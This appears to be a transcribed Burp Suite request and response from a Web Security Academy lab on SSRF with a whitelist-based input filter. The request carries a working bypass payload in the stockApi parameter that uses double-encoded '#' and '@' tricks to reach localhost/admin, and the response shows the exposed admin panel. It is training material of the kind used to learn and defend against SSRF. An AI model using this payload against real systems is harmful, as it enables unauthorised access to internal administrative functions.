 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a61000f048a3980827b4200003d00c0.web-security-academy.net
3 Cookie: session=KEhiiFs66WM8DQgy2Bod6L7JeuI49rAp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a61000f048a3980827b4200003d00c0.web-security-academy.net/product?productId
=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a61000f048a3980827b4200003d00c0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost:80%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with
whitelist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete